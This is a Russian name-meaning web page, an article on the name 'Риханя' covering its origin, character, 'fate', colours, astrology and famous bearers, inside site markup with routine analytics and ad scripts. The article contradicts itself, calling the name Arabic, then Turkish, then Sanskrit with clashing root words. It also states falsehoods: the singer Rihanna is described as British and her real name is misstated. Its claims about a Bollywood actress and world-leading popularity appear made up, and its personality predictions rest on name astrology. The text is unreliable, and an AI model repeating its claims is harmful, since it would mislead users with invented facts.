<span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=%D0%A0%D0%B8%D1%85%D0%B0%D0%BD%D1%8F+%26%238211%3B+%D0%B7%D0%BD%D0%B0%D1%87%D0%B5%D0%BD%D0%B8%D0%B5+%D0%B8%D0%BC%D0%B5%D0%BD%D0%B8%2C+%D0%BF%D1%80%D0%BE%D0%B8%D1%81%D1%85%D0%BE%D0%B6%D0%B4%D0%B5%D0%BD%D0%B8%D0%B5%2C+%D1%85%D0%B0%D1%80%D0%B0%D0%BA%D1%82%D0%B5%D1%80+%D0%B8+%D1%81%D1%83%D0%B4%D1%8C%D0%B1%D0%B0%20https%3A%2F%2Fxn-----6kcablipc3abc1cfkl2dzg.xn--p1ai%2Frihanya-znachenie-imeni-proishozhdenie-harakter-i-sudba.html"></span>


<span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=%D0%A0%D0%B8%D1%85%D0%B0%D0%BD%D1%8F+%26%238211%3B+%D0%B7%D0%BD%D0%B0%D1%87%D0%B5%D0%BD%D0%B8%D0%B5+%D0%B8%D0%BC%D0%B5%D0%BD%D0%B8%2C+%D0%BF%D1%80%D0%BE%D0%B8%D1%81%D1%85%D0%BE%D0%B6%D0%B4%D0%B5%D0%BD%D0%B8%D0%B5%2C+%D1%85%D0%B0%D1%80%D0%B0%D0%BA%D1%82%D0%B5%D1%80+%D0%B8+%D1%81%D1%83%D0%B4%D1%8C%D0%B1%D0%B0%20https%3A%2F%2Fxn-----6kcablipc3abc1cfkl2dzg.xn--p1ai%2Frihanya-znachenie-imeni-proishozhdenie-harakter-i-sudba.html"></span>


<span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://t.me/share/url?url=https%3A%2F%2Fxn-----6kcablipc3abc1cfkl2dzg.xn--p1ai%2Frihanya-znachenie-imeni-proishozhdenie-harakter-i-sudba.html&text=%D0%A0%D0%B8%D1%85%D0%B0%D0%BD%D1%8F+%26%238211%3B+%D0%B7%D0%BD%D0%B0%D1%87%D0%B5%D0%BD%D0%B8%D0%B5+%D0%B8%D0%BC%D0%B5%D0%BD%D0%B8%2C+%D0%BF%D1%80%D0%BE%D0%B8%D1%81%D1%85%D0%BE%D0%B6%D0%B4%D0%B5%D0%BD%D0%B8%D0%B5%2C+%D1%85%D0%B0%D1%80%D0%B0%D0%BA%D1%82%D0%B5%D1%80+%D0%B8+%D1%81%D1%83%D0%B4%D1%8C%D0%B1%D0%B0"></span>

</span>                </div><!-- .entry-meta -->
                    </header><!-- .entry-header -->


                    <div class="page-separator"></div>
        
    
	<div class="entry-content" itemprop="articleBody">
		<div class="table-of-contents"><div class="table-of-contents__header"><span class="table-of-contents__hide js-table-of-contents-hide">Содержание</span></div><ol class="table-of-contents__list js-table-of-contents-list" style="display:none;">
<li class="level-1"><a href="#proishozhdenie-i-znachenie">Происхождение и значение</a></li><li class="level-1"><a href="#formy-i-varianty">Формы и варианты</a></li><li class="level-1"><a href="#harakter-i-sudba">Характер и судьба</a></li><li class="level-1"><a href="#kakoy-tsvet-podhodit">Какой цвет подходит</a></li><li class="level-1"><a href="#dostoinstva-i-nedostatki">Достоинства и недостатки</a></li><li class="level-1"><a href="#v-religii">В религии</a></li><li class="level-1"><a href="#astrologiya">Астрология</a></li><li class="level-1"><a href="#populyarnost-v-mire">Популярность в мире</a></li><li class="level-1"><a href="#izvestnye-lyudi">Известные люди</a></li></ol></div><div class="flat_pm_start"></div>
<p>Имя Риханя имеет древнюю историю и связано с разными культурами и религиями. В данной статье мы рассмотрим происхождение и значение этого имени, его характеристики и особенности, а также какие качества обычно присущи людям с этим именем.</p>
<h2 id="proishozhdenie-i-znachenie">Происхождение и значение</h2>
<p>Это имя имеет арабское происхождение и означает &#8220;ароматный цветок&#8221;. Это имя имеет глубокое значение в исламской культуре, где цветы и ароматы играют важную роль в религиозных обрядах и традициях. Это имя часто выбирают для девочек, которые рождаются во время весеннего периода, когда природа пробуждается и цветет. Оно символизирует красоту и нежность, а также напоминает о важности заботы о природе и окружающей среде. В современном мире имя Риханя становится все более популярным и привлекательным для родителей, которые ищут уникальное и красивое имя для своего ребенка.</p>
<h2 id="formy-i-varianty">Формы и варианты</h2>
<p>Это имя имеет несколько форм и вариантов написания. В зависимости от региона и культуры, может использоваться как женское, так и мужское имя. В арабском мире, например, Риханя &#8211; это женское имя, которое переводится как &#8220;ароматный цветок&#8221;. В индийской культуре, Риханя может быть как мужским, так и женским именем, и означает &#8220;благоухающий&#8221;. В некоторых странах, таких как Иран, Риханя может быть написана как &#8220;Рехана&#8221; или &#8220;Рехан&#8221;. В западных странах, таких как США и Великобритания, это имя становится все более популярным среди родителей, которые ищут необычные имена для своих детей.</p>
<h2 id="harakter-i-sudba">Характер и судьба</h2>
<p>Риханя – это имя, которое обладает особой энергетикой и символикой. Оно происходит от арабского слова &#8220;ريحان&#8221; и означает &#8220;базилик&#8221;. В исламе базилик считается священным растением, которое символизирует благоухание и благословение. Именно поэтому Риханя – это имя, которое часто выбирают для девочек в мусульманских странах.</p>
<p>Характер Риханя обычно описывают как мягкий, добрый и отзывчивый. Она обладает чувствительной душой и умеет слушать и понимать других людей. Риханя не любит конфликтов и всегда стремится к мирному урегулированию споров. Она умеет прощать и не держит зла на долго.</p>
<p>Судьба имени Риханя тесно связана с духовностью и религией. Девочки с таким именем часто становятся религиозными лидерами и учителями. Они могут заниматься благотворительностью и помогать нуждающимся. Имя Риханя также может привлекать к себе удачу и процветание, особенно если человек, носящий это имя, живет в соответствии с духовными принципами.</p>
<p>В целом, это имя – это символ благости, милосердия и духовности. Оно может стать настоящим талисманом для своей обладательницы и помочь ей пройти жизненный путь с достоинством и уважением к окружающим.</p>
<h2 id="kakoy-tsvet-podhodit">Какой цвет подходит</h2>
<p>Имя Риханя имеет турецкое происхождение и переводится как &#8220;ароматный цветок&#8221;. Именно поэтому для этого имени идеально подходят цвета, которые ассоциируются с природой и цветами. Например, это могут быть оттенки розового, фиолетового, голубого и зеленого цветов. Также можно использовать цвета, которые символизируют ароматы, например, желтый цвет лимона или оранжевый цвет апельсина. Важно помнить, что выбор цвета для имени Риханя зависит от личных предпочтений и вкусов.</p>
<h2 id="dostoinstva-i-nedostatki">Достоинства и недостатки</h2>
<p>Имя Риханя имеет свои достоинства и недостатки. Одним из главных достоинств является его красивое звучание и необычность. Это имя не так распространено, как, например, Анна или Мария, поэтому оно может привлекать внимание и запоминаться легче.</p>
<p>Также, это имя имеет и свои недостатки. Оно может вызывать трудности в произношении и написании для некоторых людей, особенно для тех, кто не знаком с этим именем. Кроме того, в некоторых культурах это имя может звучать необычно или даже странно.</p>
<p>В целом, выбор имени Риханя зависит от личных предпочтений и культурных традиций. Если вы ищете необычное и красивое имя для своего ребенка, то Риханя может быть отличным выбором. Однако, если вы предпочитаете более традиционные и распространенные имена, то, возможно, стоит обратить внимание на другие варианты.</p>
<h2 id="v-religii">В религии</h2>
<p>В религии имя Риханя имеет особое значение и символизирует благословение и процветание. Это имя происходит от арабского корня &#8220;رَخَّنَ&#8221; (rakhana), что означает &#8220;сделать что-то легким и простым&#8221;. Имя Риханя часто используется в качестве имени для девочек и считается одним из самых популярных имен в арабском мире. В религии ислам Риханя также ассоциируется с райским садом, который описывается в Коране. В целом, это имя является символом красоты, благополучия и духовности в арабской культуре и религии.</p>
<h2 id="astrologiya">Астрология</h2>
<p>Астрология имени Риханя – это одна из древнейших методик астрологии, которая позволяет узнать характер и потенциал человека по его имени. Это имя происходит от санскритского слова &#8220;рихан&#8221;, что означает &#8220;богатство&#8221; или &#8220;изобилие&#8221;. Поэтому люди с этим именем обладают особым даром привлекать к себе благоприятные события и материальное изобилие.</p>
<p>Согласно астрологии имени Риханя, люди с этим именем обладают сильной энергией и решительностью, что помогает им достигать поставленных целей. Они также обладают тонким чувством юмора и легко находят общий язык с окружающими. Однако, некоторые люди с этим именем могут быть склонны к эгоизму и жадности, что может привести к конфликтам в личных и профессиональных отношениях.</p>
<p>Астрология имени Риханя также утверждает, что люди с этим именем обладают особым даром к творчеству и искусству. Они могут проявлять себя в различных сферах, таких как музыка, литература, живопись и т.д. Кроме того, они обладают яркой интуицией и могут успешно заниматься духовной практикой.</p>
<p>В целом, астрология имени Риханя может помочь людям лучше понять свой характер и потенциал, а также использовать свои сильные стороны для достижения успеха в жизни.</p>
<h2 id="populyarnost-v-mire">Популярность в мире</h2>
<p>Имя Риханя становится все более популярным в мире. Оно имеет арабское происхождение и означает &#8220;ароматный цветок&#8221;. Это имя стало известным благодаря певице Риханне, которая стала одной из самых успешных и влиятельных звезд в мире музыки. Она не только создает потрясающую музыку, но и является иконой стиля и моды. Это имя также стало популярным благодаря своей красивой звучности и уникальности. Оно стало выбором для многих родителей, которые хотят дать своим детям необычное и красивое имя. В настоящее время имя Риханя занимает лидирующие позиции в списке самых популярных женских имен в мире.</p>
<h2 id="izvestnye-lyudi">Известные люди</h2>
<p>Это имя не так распространено, как, например, Анна или Иван, но все же есть несколько известных людей, которые его носят. Одной из самых известных Риханей является британская певица Риханна. Ее настоящее имя &#8211; Робин Рианна Фенти, но она выбрала сценическое имя, чтобы отличаться от других исполнителей. Риханна начала свою карьеру в 2005 году и за это время стала одной из самых продаваемых и влиятельных певиц в мире. Ее хиты, такие как &#8220;Umbrella&#8221;, &#8220;Diamonds&#8221; и &#8220;Work&#8221;, знакомы каждому.</p>
<p>Еще одной известной Риханей является индийская актриса Рихана Шах. Она известна своими ролями в болливудских фильмах, таких как &#8220;Майкл Мишра: Рожденный в Гульмарге&#8221; и &#8220;Тайгер Зинда Хай&#8221;. Рихана Шах также является активисткой и защищает права женщин и детей в Индии.</p>
<p>Если вы ищете имя для своего ребенка и хотите выбрать необычное, но красивое имя, то Риханя может стать отличным выбором. И кто знает, может быть, ваша малышка станет следующей Риханной, которая покорит мир своим талантом и умом!.</p>
<div class="flat_pm_end"></div><div id="post-ratings-32666" class="post-ratings" itemscope itemtype="http://schema.org/Article" data-nonce="775648aa8b"><img id="rating_32666_1" src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_content/plugins/wp-postratings/images/stars/rating_off.gif" alt="1 Звезда" title="1 Звезда" onmouseover="current_rating(32666, 1, '1 Звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_32666_2" src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_content/plugins/wp-postratings/images/stars/rating_off.gif" alt="2 Звезды" title="2 Звезды" onmouseover="current_rating(32666, 2, '2 Звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_32666_3" src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_content/plugins/wp-postratings/images/stars/rating_off.gif" alt="3 Звезды" title="3 Звезды" onmouseover="current_rating(32666, 3, '3 Звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_32666_4" src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_content/plugins/wp-postratings/images/stars/rating_off.gif" alt="4 Звезды" title="4 Звезды" onmouseover="current_rating(32666, 4, '4 Звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_32666_5" src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_content/plugins/wp-postratings/images/stars/rating_off.gif" alt="5 Звезд" title="5 Звезд" onmouseover="current_rating(32666, 5, '5 Звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /> (Пока оценок нет)<br /><span class="post-ratings-text" id="ratings_32666_text"></span><meta itemprop="name" content="Риханя &#8211; значение имени, происхождение, характер и судьба" /><meta itemprop="headline" content="Риханя &#8211; значение имени, происхождение, характер и судьба" /><meta itemprop="description" content="Имя Риханя имеет древнюю историю и связано с разными культурами и религиями. В данной статье мы рассмотрим происхождение и значение этого имени, его характеристики и особенности, а также какие качеств..." /><meta itemprop="datePublished" content="2023-05-22T04:59:12+03:00" /><meta itemprop="dateModified" content="2023-05-22T04:59:12+03:00" /><meta itemprop="url" content="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/rihanya-znachenie-imeni-proishozhdenie-harakter-i-sudba.html" /><meta itemprop="author" content="Author" /><meta itemprop="mainEntityOfPage" content="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/rihanya-znachenie-imeni-proishozhdenie-harakter-i-sudba.html" /><div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Тайна-вашего-имени.рф" /><meta itemprop="url" content="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai" /><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="" /></div></div></div><div id="post-ratings-32666-loading" class="post-ratings-loading"><img src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /> Загрузка...</div>	</div><!-- .entry-content -->
</article><!-- #post-## -->





<div class="entry-footer">
            <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
    
            <span class="entry-meta__views" title="Просмотров"><span class="fa fa-eye"></span> 2 просмотров</span>    
    
    </div>





        <div class="b-related">
                        <div class="b-related__header"><span>Вам также может быть интересно</span></div>
                        <div class="b-related__items">

                
                    
<div id="post-75919" class="post-card post-75919 post type-post status-publish format-standard  category-r">

    <div class="post-card__image">
        <a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/rykun-znachenie-imeni-proishozhdenie-harakter-i-sudba.html">
            

            
                <div class="thumb-wide"></div>
                <div class="entry-meta">
                                        <span class="entry-meta__info">
                                                <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/rykun-znachenie-imeni-proishozhdenie-harakter-i-sudba.html" rel="bookmark" >Рыкун &#8211; значение имени, происхождение, характер и судьба</a></div>	</header><!-- .entry-header -->

    
</div><!-- #post-## -->
                
                    
<div id="post-75917" class="post-card post-75917 post type-post status-publish format-standard  category-r">

    <div class="post-card__image">
        <a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/rykiya-znachenie-imeni-proishozhdenie-harakter-i-sudba.html">
            

            
                <div class="thumb-wide"></div>
                <div class="entry-meta">
                                        <span class="entry-meta__info">
                                                <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/rykiya-znachenie-imeni-proishozhdenie-harakter-i-sudba.html" rel="bookmark" >Рыкия &#8211; значение имени, происхождение, характер и судьба</a></div>	</header><!-- .entry-header -->

    
</div><!-- #post-## -->
                
                    
<div id="post-75890" class="post-card post-75890 post type-post status-publish format-standard  category-r">

    <div class="post-card__image">
        <a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/ruzmay-znachenie-imeni-proishozhdenie-harakter-i-sudba.html">
            

            
                <div class="thumb-wide"></div>
                <div class="entry-meta">
                                        <span class="entry-meta__info">
                                                <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/ruzmay-znachenie-imeni-proishozhdenie-harakter-i-sudba.html" rel="bookmark" >Рузмай &#8211; значение имени, происхождение, характер и судьба</a></div>	</header><!-- .entry-header -->

    
</div><!-- #post-## -->
                
                    
<div id="post-75889" class="post-card post-75889 post type-post status-publish format-standard  category-r">

    <div class="post-card__image">
        <a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/ruzinya-znachenie-imeni-proishozhdenie-harakter-i-sudba.html">
            

            
                <div class="thumb-wide"></div>
                <div class="entry-meta">
                                        <span class="entry-meta__info">
                                                <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/ruzinya-znachenie-imeni-proishozhdenie-harakter-i-sudba.html" rel="bookmark" >Рузиня &#8211; значение имени, происхождение, характер и судьба</a></div>	</header><!-- .entry-header -->

    
</div><!-- #post-## -->
                
                    
<div id="post-75888" class="post-card post-75888 post type-post status-publish format-standard  category-r">

    <div class="post-card__image">
        <a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/ruzima-znachenie-imeni-proishozhdenie-harakter-i-sudba.html">
            

            
                <div class="thumb-wide"></div>
                <div class="entry-meta">
                                        <span class="entry-meta__info">
                                                <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/ruzima-znachenie-imeni-proishozhdenie-harakter-i-sudba.html" rel="bookmark" >Рузима &#8211; значение имени, происхождение, характер и судьба</a></div>	</header><!-- .entry-header -->

    
</div><!-- #post-## -->
                
                    
<div id="post-75887" class="post-card post-75887 post type-post status-publish format-standard  category-r">

    <div class="post-card__image">
        <a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/rudvald-znachenie-imeni-proishozhdenie-harakter-i-sudba.html">
            

            
                <div class="thumb-wide"></div>
                <div class="entry-meta">
                                        <span class="entry-meta__info">
                                                <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/rudvald-znachenie-imeni-proishozhdenie-harakter-i-sudba.html" rel="bookmark" >Рудвальд &#8211; значение имени, происхождение, характер и судьба</a></div>	</header><!-- .entry-header -->

    
</div><!-- #post-## -->
                
            </div>
                    </div>

        <div class="b-r b-r--after-related"><!-- Yandex.RTB R-A-1744387-3 -->
<div id="yandex_rtb_R-A-1744387-3"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1744387-3',
    blockId: 'R-A-1744387-3'
  })
})</script></div>

    <meta itemprop="author" content="Author">
    <meta itemprop="datePublished" content="2023-05-22T04:59:12+03:00"/>
<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/rihanya-znachenie-imeni-proishozhdenie-harakter-i-sudba.html" content="Риханя &#8211; значение имени, происхождение, характер и судьба">
<meta itemprop="dateModified" content="2023-05-22">
<meta itemprop="datePublished" content="2023-05-22T04:59:12+03:00">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject" style="display: none;"><img itemprop="url image" src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_uploads/2019/11/logo.png" alt="Тайна-вашего-имени.рф"></div><meta itemprop="name" content="Тайна-вашего-имени.рф"><meta itemprop="telephone" content="Тайна-вашего-имени.рф"><meta itemprop="address" content="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai"></div>
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/rihanya-znachenie-imeni-proishozhdenie-harakter-i-sudba.html#respond" style="display:none;">Отменить ответ</a></small></div><form action="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-author"><label for="author">Имя</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245"  /></p>
<p class="comment-form-email"><label for="email">Email</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100"  /></p>
<p class="comment-form-comment"><label for="comment">Комментарий</label> <textarea autocomplete="new-password"  id="a3f7efe98b"  name="a3f7efe98b"   cols="45" rows="8" maxlength="65525" required="required"></textarea><textarea id="comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize type="text/javascript">document.getElementById("comment").setAttribute( "id", "a149215f7b1661032dc438d112e7ff92" );document.getElementById("a3f7efe98b").setAttribute( "id", "comment" );</script></p><div class="comment-smiles js-comment-smiles"><img src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/images/smilies/wink.png" alt=";-)"> <img src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/images/smilies/neutral.png" alt=":|"> <img src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/images/smilies/mad.png" alt=":x"> <img src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/images/smilies/twisted.png" alt=":twisted:"> <img src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/images/smilies/smile.png" alt=":smile:"> <img src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/images/smilies/eek.png" alt=":shock:"> <img src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/images/smilies/sad.png" alt=":sad:"> <img src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/images/smilies/rolleyes.png" alt=":roll:"> <img src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/images/smilies/razz.png" alt=":razz:"> <img src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/images/smilies/redface.png" alt=":oops:"> <img src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/images/smilies/surprised.png" alt=":o"> <img src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/images/smilies/mrgreen.png" alt=":mrgreen:"> <img src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/images/smilies/lol.png" alt=":lol:"> <img src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/images/smilies/idea.png" alt=":idea:"> <img src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/images/smilies/biggrin.png" alt=":grin:"> <img src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/images/smilies/evil.png" alt=":evil:"> <img src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/images/smilies/cry.png" alt=":cry:"> <img src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/images/smilies/cool.png" alt=":cool:"> <img src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/images/smilies/arrow.png" alt=":arrow:"> <img src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/images/smilies/confused.png" alt=":???:"> <img src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/images/smilies/question.png" alt=":?:"> <img src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/images/smilies/exclaim.png" alt=":!:"> </div><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='32666' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
		</main><!-- #main -->
	</div><!-- #primary -->

</div><!-- micro -->




	</div><!-- #content -->

    
    
        <div class="footer-navigation container">
        <div class="main-navigation-inner ">
            <div class="menu-po-bukvam-container"><ul id="footer_menu" class="menu"><li id="menu-item-2743" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2743"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/category/a">А</a></li>
<li id="menu-item-2744" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2744"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/category/g">Г</a></li>
<li id="menu-item-2745" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2745"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/category/d">Д</a></li>
<li id="menu-item-2746" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2746"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/category/i">И</a></li>
<li id="menu-item-2747" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2747"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/category/k">К</a></li>
<li id="menu-item-2748" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2748"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/category/m">М</a></li>
<li id="menu-item-2749" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2749"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/category/o">О</a></li>
<li id="menu-item-2750" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2750"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/category/r">Р</a></li>
<li id="menu-item-2751" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2751"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/category/s">С</a></li>
<li id="menu-item-2752" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2752"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/category/t">Т</a></li>
</ul></div>        </div>
    </div>


<!--noindex-->
    <footer class="site-footer container" itemscope itemtype="http://schema.org/WPFooter">
        <div class="site-footer-inner ">

            <div class="footer-info">
                <a href="/karta-sayta">Карта сайта</a>© 2026  <a href="/reklama">Реклама на сайте</a>
                
                            </div><!-- .site-info -->

            
            <div class="footer-counters"><!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(50920565, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/50920565" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-128346250-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-128346250-1');
</script>

</div>
        </div><!-- .site-footer-inner -->
    </footer><!-- .site-footer -->


            <button type="button" class="scrolltop js-scrolltop"></button>
    
<!--/noindex-->
</div><!-- #page -->


<script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><div style="position:fixed;left:0;bottom:0;z-index:998;display:block;margin:0;padding:0;max-width:640px;" id="flat_ads_block">
<span class="close" onclick="close_flat_ads_block();"></span>
<div style="z-index:999">

<!-- Yandex.RTB R-A-2165096-19 -->
<div id="yandex_rtb_R-A-2165096-19"></div>
<script>
window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-2165096-19",
		"renderTo": "yandex_rtb_R-A-2165096-19"
	})
})
</script>

</div>
<script type="text/javascript">
	setTimeout(function(){
		elem = document.getElementById('flat_ads_block'); 
		elem.style.display = 'block';
		elem.style.width = 'min-content';
	}, 5000);
	function close_flat_ads_block() {
	elem = document.getElementById('flat_ads_block'); elem.style.display = 'none';
   }
</script>
<style>
	.close { position: absolute; right: 0; top: 0; width: 32px; height: 32px; z-index:1000; margin:0!important; background-color: #000; }
	.close:hover { opacity: 1; }
	.close:before, .close:after { position: absolute; left: 15px; content: ' '; height: 33px; width: 2px; background-color: #fff; }
	.close:before { transform: rotate(45deg); }
	.close:after { transform: rotate(-45deg); }

#flat_ads_block { display:block !important; } 
@media screen and (min-width: 768px) { #flat_ads_block { display:none !important; } }
	
</style>	
</div><script  src='https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_content/plugins/autors-by-webnavoz/js/scripts-autors.js' id='script11-author11_webnavoz-js'></script>
<script type='text/javascript' id='expert-review-scripts-js-extra'>
